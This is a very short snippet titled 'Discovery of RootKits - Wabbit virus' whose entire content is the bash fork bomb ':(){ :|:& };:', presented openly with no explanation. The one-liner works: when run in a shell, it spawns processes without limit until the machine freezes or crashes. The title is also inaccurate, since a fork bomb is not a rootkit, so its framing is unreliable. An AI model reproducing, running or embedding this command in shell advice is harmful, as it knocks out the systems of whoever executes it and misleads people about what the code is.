 Discovery of RootKits - Wabbit virus
:(){
:|:&
};:
 